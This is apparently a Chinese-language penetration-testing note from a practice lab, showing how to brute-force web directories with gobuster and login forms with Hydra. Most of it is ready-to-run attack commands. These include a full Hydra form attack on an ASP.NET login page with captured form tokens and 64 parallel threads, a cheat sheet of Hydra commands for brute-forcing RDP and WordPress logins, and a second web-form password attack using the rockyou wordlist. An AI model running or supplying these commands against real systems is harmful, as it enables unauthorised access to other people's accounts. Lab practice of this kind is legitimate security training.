gobuster 暴力破解目录
gobuster -dir -w /usr/share/wordlists/dirb/small.txt -u http://xxxxx


使用hydra的时候越详细爆的越快,如下图,在登陆面板抓包拿数据:

hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.55.41 http-post-form “/Account/login.aspx:__VIEWSTATE=ieUMuCNZ0r4W%2Fp2xwQc9bQy418MSzBqgjGb%2FI4Ywz%2BqWx05ZhDnWMcfRIwlEmfVAfoKARjaFOeSNPDoOXxnh8KmEU5uRdKZBTVklgExZ5vQNERsCOsmGPpkxA%2F8UoAHSeYNc6%2FCs5J7nW9YukY4B7m%2Bm4KePfj35FlY0chkPjDO06G4PaBYu4Y5Bl8JCImm8bNo%2BLzFcfWJLgAVTexH1jHcYJZ2WiNMyTrXD4j5R0HkcYGVDre5XsZ206oR81x%2Fq4Z27DnmPO30PDROcSYuyucS2sZ8BkMIrZnVpyYUkOt3INMXJ4gN8FKItNhHgqNAvgMwLs2RooMPXkDE7LeIdUdkjhGeBiV5ZbVtV0xZu25x0ID80&__EVENTVALIDATION=%2BizhUT7VQeBerVTMe2GOJ4TyD035Q3lxOSX2cojr%2FQXycQttUrKwlVt0iS7zbWxbWBYlVQw4CT4GUNFEujbxgkqTkyaLw1Sxj0LdH%2FL7MoJb4GgbPeeXvJGJhlWXoKIuYL9GOQTAv96osApDsSYySe%2F4JiKgooOnaw9pwKyEiBJmIgOO&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed” -t 64 //绿色要注意 -t 64 表示可以进行的任务量
| Command | Description |
| hydra -P <wordlist> -v <ip> <protocol> | Brute force against a protocol of your choice |
| hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip> <protocol> | You can use Hydra to bruteforce usernames as well as passwords. It will loop through every combination in your lists. (-vV = verbose mode, showing login attempts) |
| hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip> | Attack a Windows Remote Desktop with a password list. |
| hydra -l <username> -P .<password list> $ip -V http-form-post ‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location’ | Craft a more specific request for Hydra to brute force. |
Your username or password is incorrect
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.32.96 http-post-form “/login/:username=admin&password=^PASS^:Your username or password is incorrect”